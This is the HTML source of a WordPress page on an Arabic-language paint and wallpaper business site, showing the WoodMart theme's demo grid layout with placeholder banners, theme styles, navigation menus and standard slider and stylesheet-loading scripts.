						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(93, 1, 0, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Cairo", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Italianno", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Lora", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#B58352;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#B58352;
}
:root{
--btn-shop-bgcolor-hover:#C6A07D;
}
:root{
--btn-accent-bgcolor:#B58352;
}
:root{
--btn-accent-bgcolor-hover:#C6A07D;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
			--wd-form-brd-radius: 35px;
	
	
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
			--btn-default-brd-radius: 35px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 35px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 35px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
		
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//khalidalsawat.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.1.4") format("woff2"),
	url("//khalidalsawat.com/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=6.1.4") format("woff");
}

.elementor-social-icon i {
    color: var(--e-social-icon-icon-color);
    FONT-FAMILY: 'woodmart-font' !IMPORTANT;
}			</style>
			<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link rel='preload'  href='https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-588 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  sticky-footer-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-6 elementor-page elementor-page-588">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8LZM26"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://khalidalsawat.com/home-grid/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://khalidalsawat.com/home-grid/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://khalidalsawat.com/home-grid/&media=https://khalidalsawat.com/wp-includes/images/media/default.svg&description=Home+Grid" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://khalidalsawat.com/home-grid/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://khalidalsawat.com/home-grid/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://khalidalsawat.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://khalidalsawat.com/wp-content/uploads/2023/05/cropped-Alsawat.png" alt="جوتن الطائف" style="max-width: 250px;" />	</a>
	</div>
<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-kkk1" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11806 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">عن المؤسسة</span></a></li>
<li id="menu-item-12186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12186 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">الخدمات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981 item-level-1"><a href="https://khalidalsawat.com/%d9%88%d8%b1%d9%82-%d8%a7%d9%84%d8%ac%d8%af%d8%b1%d8%a7%d9%86/" class="woodmart-nav-link">ورق الجدران</a></li>
	<li id="menu-item-11980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11980 item-level-1 wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-2/" class="woodmart-nav-link">الدهانات</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11979 item-level-2"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d8%a9/" class="woodmart-nav-link">الدهانات الخارجية</a></li>
		<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11978 item-level-2"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" class="woodmart-nav-link">الدهانات الداخلية</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11977 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/" class="woodmart-nav-link"><span class="nav-link-text">تنفيذ المشاريع</span></a></li>
<li id="menu-item-11976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11976 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d9%84%d9%88%d8%ac%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">الكاتلوجات</span></a></li>
<li id="menu-item-11984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11984 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">المدونة</span></a></li>
<li id="menu-item-11975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11975 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://khalidalsawat.com/checkout/" class="woodmart-nav-link"><span class="nav-link-text">إتمام الطلب</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://khalidalsawat.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://khalidalsawat.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="جوتن الطائف" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://khalidalsawat.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-588" class="post-588 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="588" class="elementor elementor-588">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4020234 wd-section-stretch-content elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4020234" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1576546" data-id="1576546" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4532825 elementor-widget elementor-widget-wd_title" data-id="4532825" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-extra-large text-left">

							<div class="title-subtitle subtitle-color-white subtitle-style-default wd-fontsize-m">
					CUSTOM SUBTITLE EXAMPLE				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">WOODMART ORIGINAL GRID LAYOUT</h4> 
							</div>

					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3244951" data-id="3244951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-3323699 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="3323699" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2312707" data-id="2312707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8374167 elementor-widget elementor-widget-wd_banner" data-id="8374167" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-light banner-btn-size-default banner-btn-style-default wd-display-image" >
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/gird1.jpg" class="promo-banner-image" alt="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
						
											</div>

					
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-523028" data-id="523028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1595892 elementor-widget elementor-widget-wd_banner" data-id="1595892" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-parallax color-scheme-light banner-btn-size-default banner-btn-style-default wd-display-image cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/grid4.jpg" class="promo-banner-image" alt="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner wd-fill wd-items-middle wd-justify-center">
					<div class="content-banner text-center">
						<div class="banner-title-wrap">
						
													<h4 class="banner-title wd-fontsize-l" data-elementor-setting-key="title">
								Read more							</h4>
											</div>

					
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2861829 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2861829" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4801402" data-id="4801402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3535653 elementor-widget elementor-widget-wd_banner" data-id="3535653" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default wd-display-image" >
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/grid3.jpg" class="promo-banner-image" alt="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-center">
					<div class="content-banner text-center">
						<div class="banner-title-wrap">
													<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								NEW COLLECTION							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Design Trends 2017							</h4>
											</div>

					
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6809279" data-id="6809279" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3937713 elementor-widget elementor-widget-wd_banner" data-id="3937713" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-light banner-btn-size-default banner-btn-style-default wd-display-image" >
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/grid2.jpg" class="promo-banner-image" alt="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
						
											</div>

					
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6564161 wd-section-stretch-content elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6564161" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4947356" data-id="4947356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-9067746 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9067746" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9726122" data-id="9726122" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6093972 elementor-widget elementor-widget-wd_banner" data-id="6093972" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default wd-display-image" >
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/gird1.jpg" class="promo-banner-image" alt="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
						
											</div>

					
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9896406" data-id="9896406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2349713 elementor-widget elementor-widget-wd_banner" data-id="2349713" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-parallax color-scheme-light banner-btn-size-default banner-btn-style-default wd-display-image" >
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/grid12-1.jpg" class="promo-banner-image" alt="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner wd-fill wd-items-top wd-justify-center">
					<div class="content-banner text-center">
						<div class="banner-title-wrap">
													<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-s" data-elementor-setting-key="subtitle">
								HOT COLLECTION							</div>
						
													<h4 class="banner-title wd-fontsize-xl" data-elementor-setting-key="title">
								Best Offers in 2017							</h4>
											</div>

					
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4426541 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4426541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9761916" data-id="9761916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1795462 elementor-widget elementor-widget-wd_banner" data-id="1795462" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-default banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default wd-display-image banner-increased-padding" >
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://khalidalsawat.com/wp-content/uploads/2017/06/grid13.jpg" class="promo-banner-image" alt="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner wd-fill wd-items-middle wd-justify-left">
					<div class="content-banner text-left">
						<div class="banner-title-wrap">
													<div class="banner-subtitle subtitle-style-default subtitle-color-default wd-fontsize-m" data-elementor-setting-key="subtitle">
								Design matters							</div>
						
													<h4 class="banner-title wd-fontsize-xxl" data-elementor-setting-key="title">
								LIGHTNING							</h4>
											</div>

					
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6413907" data-id="6413907" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9438057 elementor-widget elementor-widget-wd_title" data-id="9438057" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-white wd-title-style-default wd-title-size-extra-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxxl">PREMIUM ECOMMERCE TEMPLATE FROM XTEMOS</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7829942 elementor-widget elementor-widget-wd_button" data-id="7829942" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-default btn-shape-rectangle btn-size-default btn-color-white btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Read More				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>تصميم وأرشفه بكل الحب <span dir="rtl">🦆 </span><strong><a class="copyright_haies" href="https://elbatt.com/">شركة البط</a></strong>.</p>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform " action="https://khalidalsawat.com/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
											</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
